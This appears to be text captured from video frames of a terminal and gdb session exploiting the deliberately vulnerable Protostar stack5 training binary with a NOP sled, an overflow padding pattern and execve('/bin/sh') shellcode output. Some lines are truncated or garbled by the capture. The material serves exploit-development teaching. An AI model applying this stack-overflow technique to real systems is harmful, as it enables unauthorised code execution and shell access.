 user@protostar: /opt/protostar/bin
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff819 in ?? ()
(gdb)
0xbffff81a: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff81a in ?? ()
(gdb)
0xbffff81b: nop
0xbffff7c0: 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x90909090 0x90909090 0x90909090
0xbffff81b in ?? ()
(gdb) c
Continuing.
Executing new program: /bin/dash
Program exited normally.
Error while running hook_stop:
No registers.
(gdb) r
Starting program: /bin/dash < /tmp/exp
/bin/dash: AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMM
PQQQQRRRRSSSS
1 Ph//shh/bin °
`1
Program exited with code 0177.
Error while running hook_stop:
No registers.
(gdb) file stack5
Load new symbol table from "/opt/protostar/bin/stack5"? (y or
Reading symbols from /opt/protostar/bin/stack5...done.
(gdb)
user@protostar: /tmp
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
user@protostar:/tmp$ python exploit.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS
1 Ph//shh/bin °
`1 @
user@protostar:/tmp$ vim exploit.py
user@protostar:/tmp$ python exploit.py
AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS
1 Ph//shh/bin °
`1 @
user@protostar:/tmp$ python exploit.py | /opt/protostar/bin/stack5
Trace/breakpoint trap
user@protostar:/tmp$ vim exploit.py
user@protostar:/tmp$ python exploit.py > exp
user@protostar:/tmp$ ls -la /bin/sh
lrwxrwxrwx 1 root root 4 Nov 22 2011 /bin/sh -> dash
user@protostar:/tmp$ cat
asd
asd
lol
lol
FOOOOO
FOOOOO
input
input
reflect
reflect
redirect
redirect
asd
asd
liveoverflow »